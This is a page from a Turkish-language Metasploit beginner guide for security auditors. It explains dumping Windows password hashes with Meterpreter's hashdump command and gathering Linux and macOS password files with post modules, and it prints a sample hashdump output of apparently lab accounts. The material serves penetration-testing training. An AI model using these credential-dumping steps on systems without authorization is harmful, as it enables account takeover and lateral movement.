 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                    Ocak 2013


Sistemde erişilebilir parola özetleri de yetki yükseltme veya ağdaki diğer kaynaklara
erişim için önem taşımaktadır. Windows için Meterpreter'ın priv eklentisi ile hashdump
komutu kullanılabilir hale gelmektedir. Eğer hashdump komutu kullanırsa, Windows
işletim sistemlerinde yer alan SAM veritabanından kullanıcı parola özetleri dökülecektir.
Bu işlem için SYSTEM kullanıcısı haklarına sahip olmak gerekmektedir; yetkisiz
kullanıcılar için yetki yükseltme açıkları veya yetki jetonu çalınması ile bu yetkilere
ulaşılabilir.


Alınacak kullanıcı parola özetlerinin iki şekilde kullanımı mümkündür; parolalar kırılabilir
veya daha sonra anlatılacağı üzere doğrudan bir Windows sisteme giriş yapmak için
kullanılabilir. Windows kullanıcı parolaları, özellikle çok sayıda sisteme yönelik sistem
sızma testi yapılıyorsa oldukça faydalı olmakta ve güvenlik açığı barındırmayan
sistemlere girmeyi de kolaylaştırmaktadır.


    meterpreter > hashdump
    Administrator:500:8aa9c60b53f72250aad3b435b51404ee:de43644c485ccb71250df2498410cbba:::
    ASPNET:1007:59dca738ffc29cea3a6c0c7aa1618850:554e05a92a25de69e8271d1dc5ebf6e4:::
    gamasec:1004:8aa9c60b53f72250aad3b435b51404ee:de43644c485ccb71250df2498410cbba:::
    gamasectest:1010:8aa9c60b53f72250aad3b435b51404ee:de43644c485ccb71250df2498410cbba:::
    Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
    hacme:1009:42d9795ccbf0445eaad3b435b51404ee:3e3a37f6ed7de88bf26305ab0c0cf0a3:::
    HelpAssistant:1000:cb29d350ac17ddf2ec87c78080e896ed:6a46603615c572a613888ef12dd1c3b3:::
    Holden:1003:42d9795ccbf0445eaad3b435b51404ee:3e3a37f6ed7de88bf26305ab0c0cf0a3:::
    IUSR_HACMEONE:1005:bf75996d0aa7467cf3c8c7f3b33ebadf:2d68c05020fcbee77d548fbd8fa7be3c:::
    IWAM_HACMEONE:1006:c2bde81ffacf96d5054f006b655b98fe:c1cb9a58b3331160679e13a721a17d2e:::
    SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:5a805c3581ca5c995bf1844af322267c:
    ::
         Meterpreter Hashdump Modülü ile Windows Kullanıcıları Parola Özetlerinin Dökülmesi



Windows işletim sisteminden kullanıcı parolalarını dökmek için kullanılan hashdump
komutu priv modülünün parçasıdır ve özel yetkili işlemler yapmaktadır. Meterpreter post
modülleri ise Meterpreter'ın Ruby dili desteğini kullanarak hazırlanmış betiklerdir. Linux
veya Mac OS X işletim sisteminde kullanıcı parolalarının alınması post modülleri
aracılığıyla mümkün olmaktadır. Ruby ile yazılmış olan post/linux/gather/hashdump ve
post/osx/gather/hashdump modülleri ardışık işlemlerdir. Kodları incelendiğinde yapılan
işlemin sadece birçok dosya içeriğinin alınması ve ekrana gönderilmesi olduğu
görülecektir. Bu noktada önemli olan konu, ilgili dosyalara erişim için “root” kullanıcısı
haklarına sahip olunması gerekliliğidir. Yetki yükseltme açıkları sayesinde normal
kullanıcılar “root” haklarına kavuştuktan sonra bu modüller işlevsel olacaktır.




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                 Sayfa 165
 